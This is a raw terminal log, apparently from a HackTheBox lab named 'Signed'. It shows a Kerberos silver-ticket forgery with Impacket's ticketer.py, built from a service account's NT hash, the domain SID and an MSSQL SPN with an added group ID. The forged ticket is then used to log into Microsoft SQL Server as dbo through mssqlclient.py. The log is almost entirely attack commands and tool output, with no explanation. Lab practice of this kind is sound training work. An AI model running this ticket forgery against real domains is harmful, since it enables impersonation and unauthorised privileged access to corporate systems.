 /HackTheBox/Signed
❯ ticketer.py -nthash ef699384c3285c54128a3ee1ddb1a0cc -domain-sid S-1-5-21-4088429403-1159899800-2753317549 -domain signed.htb -spn mssqlsvc/10.129.242.173:1433 -groups 1105 -user-id 1103 mssqlsvc
/usr/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as
om using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
/usr/bin/ticketer.py:141: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  aTime = timegm(datetime.datetime.utcnow().timetuple())
[*] Customizing ticket for signed.htb/mssqlsvc
/usr/bin/ticketer.py:600: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  ticketDuration = datetime.datetime.utcnow() + datetime.timedelta(hours=int(self.__options.duration))
/usr/bin/ticketer.py:718: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encTicketPart['authtime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
/usr/bin/ticketer.py:719: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encTicketPart['starttime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
/usr/bin/ticketer.py:843: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encRepPart['last-req'][0]['lr-value'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in mssqlsvc.ccache
/HackTheBox/Signed
❯ export KRB5CCNAME=$PWD/mssqlsvc.ccache
/HackTheBox/Signed
❯ mssqlclient.py -k -no-pass signed.htb/mssqlsvc@10.129.242.173
/usr/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as
om using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01): Line 1: Changed database context to 'master'.
[*] INFO(DC01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (SIGNED\mssqlsvc  dbo@master)>
wansh@AthenaFuck 0 5.6M/s 1:sudo openvpn lab_Lus# 2:Signed*Z 3:Signed- 11.1M/s